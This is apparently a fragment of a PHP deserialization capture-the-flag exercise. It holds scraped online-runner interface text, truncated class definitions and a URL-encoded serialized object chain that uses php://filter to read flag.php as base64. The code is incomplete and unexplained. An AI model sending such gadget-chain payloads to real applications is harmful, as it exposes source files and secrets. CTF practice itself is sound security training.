 点击运行 PHP 在线工具 复制 清空 下载 浏览... 未选择文件。
22
23 class white
24 {
25 public $w;
26
27 public function __construct($w)
28 {
29 $this->w = $w;
30 }
31 }
32 class color
33 {
34 public $c1;
O%3A3%3A%22red%22%3A1%3A%7Bs%3A2%3A%22r1%22%3BO%3A5
%3A%22white%22%3A1%3A%7Bs%3A1%3A%22w%22%3BO%3A5%3A%22color
%22%3A1%3A%7Bs%3A2%3A%22c1%22%3BO%3A4%3A%22blue%22%3A2
%3A%7Bs%3A2%3A%22b1%22%3BO%3A3%3A%22red%22%3A1%3A%7Bs%3A2
%3A%22r1%22%3BO%3A5%3A%22color%22%3A1%3A%7Bs%3A2%3A%22c1
%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-
encode%2Fresource%3Dflag.php%22%3B%7D%7Ds%3A2%3A%22b2%22%3BN
%3B%7D%7D%7D%7D